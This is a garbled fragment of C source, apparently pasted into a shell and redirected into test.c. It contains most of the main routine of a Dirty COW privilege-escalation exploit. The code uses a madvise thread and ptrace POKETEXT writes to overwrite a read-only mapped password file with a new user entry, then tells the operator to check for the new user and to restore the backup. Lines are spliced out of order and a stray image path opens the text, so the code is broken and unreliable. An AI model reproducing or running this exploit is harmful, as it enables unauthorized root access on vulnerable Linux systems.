 ssh
>     plaintext_pw = getpass("Please enter the new password: ");
>   }
>
>   user.hash = generate_password_hash(plaintext_pw);
>   char *complete_passwd_line = generate_passwd_line(user);
>   printf("Complete line:\n%s\n", complete_passwd_line);
>
>   f = open(filename, O_RDONLY);
>   fstat(f, &st);
>   map = mmap(NULL,
>              st.st_size + sizeof(long),
>              PROT_READ,
>              MAP_PRIVATE,
>              f,
>              0);
>   printf("mmap: %lx\n",username -%s- and the password -%s-.\n\n",
    user.username, plaintext_pw);
    printf("\nDONT FORGET TO RESTORE! $ mv %s %s\n",
    backup_filename, filename);
  return 0;
}(unsigned long)map);
>   pid = fork();
>   if(pid) {
>     waitpid(pid, NULL, 0);
>     int u, i, o, c = 0;
>     int l=strlen(complete_passwd_line);
>     for(i = 0; i < 10000/l; i++) {
>       for(o = 0; o < l; o++) {
>         for(u = 0; u < 10000; u++) {
>           c += ptrace(PTRACE_POKETEXT,
>                       pid,
>                       map + o,
>                       *((long*)(complete_passwd_line + o)));
>         }
>       }
>     }
>     printf("ptrace %d\n",c);
>   }
>   else {
>     pthread_create(&pth,
>                    NULL,
>                    madviseThread,
>                    NULL);
>     ptrace(PTRACE_TRACEME);
>     kill(getpid(), SIGSTOP);
>     pthread_join(pth,NULL);
>   }
>
>   printf("Done! Check %s to see if the new user was created.\n", filename);
<with the username -%s- and the password -%s-.\n\n",
>     user.username, plaintext_pw);
>     printf("\nDONT FORGET TO RESTORE! $ mv %s %s\n",
>     backup_filename, filename);
>   return 0;
> '>test.c